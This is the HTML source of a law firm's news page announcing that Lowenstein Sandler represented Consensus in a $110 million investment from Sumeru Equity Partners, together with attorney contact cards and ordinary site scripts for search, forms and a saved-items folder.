      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/antitrust-competition" class="item-related-area" aria-label="Antitrust &amp; Competition">Antitrust &amp; Competition</a></li>
                                            <li><a href="/practices-sectors/corporate" class="item-related-area" aria-label="Corporate">Corporate</a></li>
                                            <li><a href="/practices-sectors/transactions-advisory-group/mergers-acquisitions" class="item-related-area" aria-label="Mergers &amp; Acquisitions">Mergers &amp; Acquisitions</a></li>
                                            <li><a href="/practices-sectors/intellectual-property/patent-counseling-prosecution" class="item-related-area" aria-label="Patent Counseling &amp; Prosecution">Patent Counseling &amp; Prosecution</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/startup-emerging-growth-companies" class="item-related-area" aria-label="Startup, Emerging &amp; Growth Companies">Startup, Emerging &amp; Growth Companies</a></li>
                                            <li><a href="/practices-sectors/intellectual-property/ip-tech-transactions" class="item-related-area" aria-label="IP &amp; Tech Transactions">IP &amp; Tech Transactions</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/venture-ma" class="item-related-area" aria-label="Venture M&amp;A">Venture M&amp;A</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital" class="item-related-area" aria-label="Emerging Companies &amp; Venture Capital">Emerging Companies &amp; Venture Capital</a></li>
                                            <li><a href="/practices-sectors/executive-compensation-employment-benefits" class="item-related-area" aria-label="Executive Compensation, Employment &amp; Benefits">Executive Compensation, Employment &amp; Benefits</a></li>
                                            <li><a href="/practices-sectors/executive-compensation-employment-benefits/executive-compensation" class="item-related-area" aria-label="Executive Compensation">Executive Compensation</a></li>
                                            <li><a href="/practices-sectors/executive-compensation-employment-benefits/employee-benefits" class="item-related-area" aria-label="Employee Benefits">Employee Benefits</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/anthony-pergola" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/3562/anthonypergola.jpg?rmode=crop&width=95&height=115" alt="Anthony" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/anthony-pergola" class="font-size-xl contact-name">Anthony O. Pergola </a>
															    <p>+1 212.204.8689</p>
                                                                <a href="mailto:apergola@lowenstein.com" target="_top">apergola@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/meredith-beuchaw" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/bzaboylo/headshot_website_beuchaw-meredith.jpg?rmode=crop&width=95&height=115" alt="Meredith" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/meredith-beuchaw" class="font-size-xl contact-name">Meredith  Beuchaw </a>
															    <p>+1 646.414.6915</p>
                                                                <a href="mailto:mbeuchaw@lowenstein.com" target="_top">mbeuchaw@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/zarema-jaramillo" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/7082/headshot_website_jaramillo-zarema.jpg?rmode=crop&width=95&height=115" alt="Zarema" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/zarema-jaramillo" class="font-size-xl contact-name">Zarema A. Jaramillo </a>
															    <p>+1 202.753.3830</p>
                                                                <a href="mailto:zjaramillo@lowenstein.com " target="_top">zjaramillo@lowenstein.com </a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/mark-kesslen" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4249/headshot_website_kesslen-mark.jpg?rmode=crop&width=95&height=115" alt="Mark" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/mark-kesslen" class="font-size-xl contact-name">Mark P. Kesslen </a>
															    <p>+1 646.414.6793</p>
                                                                <a href="mailto:mkesslen@lowenstein.com" target="_top">mkesslen@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/sophia-mokotoff" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/3783/smokotoff.jpg?rmode=crop&width=95&height=115" alt="Sophia" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/sophia-mokotoff" class="font-size-xl contact-name">Sophia  Mokotoff </a>
															    <p>+1 646.414.6909</p>
                                                                <a href="mailto:smokotoff@lowenstein.com" target="_top">smokotoff@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/megan-monson" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4461/headshot_website_monson-megan.jpg?rmode=crop&width=95&height=115" alt="Megan" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/megan-monson" class="font-size-xl contact-name">Megan  Monson </a>
															    <p>+1 973.597.2570</p>
                                                                <a href="mailto:mmonson@lowenstein.com" target="_top">mmonson@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/brian-silikovitz" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4448/headshot_webphoto_silikovitz-brian.jpg?rmode=crop&width=95&height=115" alt="Brian" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/brian-silikovitz" class="font-size-xl contact-name">Brian A. Silikovitz </a>
                                                                <a href="mailto:Direct inquiries to kcolan@lowenstein.com" target="_top">Direct inquiries to kcolan@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/samantha-fox" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/k32dhk0h/headshot_website_fox-samantha.jpg?rmode=crop&width=95&height=115" alt="Samantha" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/samantha-fox" class="font-size-xl contact-name">Samantha  Fox </a>
															    <p>+1 646.414.6854</p>
                                                                <a href="mailto:sfox@lowenstein.com" target="_top">sfox@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/bianka-barraza" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4593/headshot_website_barraza-bianka.jpg?rmode=crop&width=95&height=115" alt="Bianka" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/bianka-barraza" class="font-size-xl contact-name">Bianka V. Barraza </a>
															    <p>+1 646.414.6803</p>
                                                                <a href="mailto:bbarraza@lowenstein.com" target="_top">bbarraza@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">March 8, 2023</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Represents Consensus in $110M Fund Raise from Sumeru Equity Partners to Accelerate Growth</strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Lowenstein Sandler represented <a rel="noopener" href="https://goconsensus.com/" target="_blank">Consensus Sales, Inc</a>., an intelligent demo automation platform focused on scaling presales teams with interactive video demos, in a $110 million investment in the company by Sumeru Equity Partners. The investment will be used to accelerate growth and category leadership.</p>
<p>Consensus has achieved remarkable growth through its innovative solution that has been embraced by a blue-chip roster of large enterprise customers including 15 of the largest 30 software companies. </p>
<p>Sumeru provides growth capital, scaling partnership, and operating expertise to leading enterprise software companies. The firm partners with founders and management to scale their businesses–prioritizing organic growth levers in product leadership, go-to-market acceleration and growth culture.</p>
<p>The Lowenstein deal team included <a href="https://www.lowenstein.com/people/attorneys/anthony-pergola">Anthony O. Pergola</a>, <a href="https://www.lowenstein.com/people/attorneys/meredith-beuchaw">Meredith Beuchaw</a>, <a href="https://www.lowenstein.com/people/attorneys/zarema-jaramillo">Zarema A. Jaramillo</a>, <a href="https://www.lowenstein.com/people/attorneys/mark-kesslen">Mark P. Kesslen</a>, <a href="https://www.lowenstein.com/people/attorneys/sophia-mokotoff">Sophia Mokotoff</a>, <a href="https://www.lowenstein.com/people/attorneys/megan-monson">Megan Monson</a>, <a href="https://www.lowenstein.com/people/attorneys/brian-silikovitz">Brian A Silikovitz</a>, <a href="https://www.lowenstein.com/people/attorneys/samantha-fox">Samantha Fox</a>, <a href="https://www.lowenstein.com/people/attorneys/oluwaseyi-amorin">Oluwaseyi O. Amorin</a>, <a href="https://www.lowenstein.com/people/attorneys/bianka-barraza">Bianka V. Barraza</a>, <a href="https://www.lowenstein.com/people/attorneys/barrett-davis">Barrett K. Davis</a>, and <a href="https://www.lowenstein.com/people/management-team/eric-sands">Eric Sands</a>.</p>
<p><strong>About Lowenstein Sandler LLP</strong><br /><a href="https://www.lowenstein.com/about-us">Lowenstein Sandler LLP</a> is a national law firm with over 350 lawyers based in New York, Palo Alto, New Jersey, Utah, and Washington, D.C. The firm represents leaders in virtually every sector of the global economy, with particular emphasis on investment funds, life sciences, and technology. Recognized for its entrepreneurial spirit and high standard of client service, the firm is committed to the interests of its clients, colleagues, and communities.</p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVpQN7InH4IgsM8EjDGHecEe7p4YeZ354yEdvL4yf-S9k5YsgDg8OMoOshCfY1PZO9vlKZgk3dzsSEcZr-bjY0qDFMcqL39kpX7sYbsxaJRs0J7a2-fmlDMxjOMcYYOrUug" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '22515'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
